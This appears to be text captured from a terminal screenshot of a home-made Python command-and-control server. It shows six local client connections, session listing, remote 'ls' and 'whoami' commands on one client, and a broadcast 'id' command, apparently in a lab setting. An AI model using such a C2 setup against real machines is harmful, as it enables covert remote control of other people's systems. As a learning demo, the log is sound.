 10:02
Terminal - ash@p33k: ~/Templates/C2
File Edit View Terminal Tabs Help
ash@p33k:~/Templates/C2$ python3 c2_server.py
[*] C2 Server started on port 4444
C2> [+] New connection: ID 1 from ('192.168.237.137', 33492)
[+] New connection: ID 2 from ('192.168.237.137', 33498)
[+] New connection: ID 3 from ('192.168.237.137', 33510)
[+] New connection: ID 4 from ('192.168.237.137', 33522)
[+] New connection: ID 5 from ('192.168.237.137', 33528)
[+] New connection: ID 6 from ('192.168.237.137', 33534)
sessions
[*] Active sessions:
ID 1
ID 2
ID 3
ID 4
ID 5
ID 6
C2> interact 2
[*] Interacting with ID 2. Type 'background' to exit.
ID 2> ls
[*] Sent command to ID 2
ID 2> [ID 2] Response: c2_server.py
client_C2.py
whoami
[*] Sent command to ID 2
ID 2> [ID 2] Response: ash
background
C2> sessions
[*] Active sessions:
ID 1
ID 2
ID 3
ID 4
ID 5
ID 6
C2> broadcast id
ash@p33k:~/Templates/C2$ python3 client_C2.py
[*] Connected to C2 server
ash@p33k:~/Templates/C2$ python3 client_C2.py
[*] Connected to C2 server
ash@p33k:~/Templates/C2$ python3 client_C2.py
[*] Connected to C2 server
ash@p33k:~/Templates/C2$ python3 client_C2.py
[*] Connected to C2 server
ash@p33k:~/Templates/C2$ python3 client_C2.py
[*] Connected to C2 server
ash@p33k:~/Templates/C2$ python3 client_C2.py
[*] Connected to C2 server
ash@p33k:~/Templates/C2$
Dreamset Services
[0] 0:python3*
"p33k" 10:02 15-Jul-25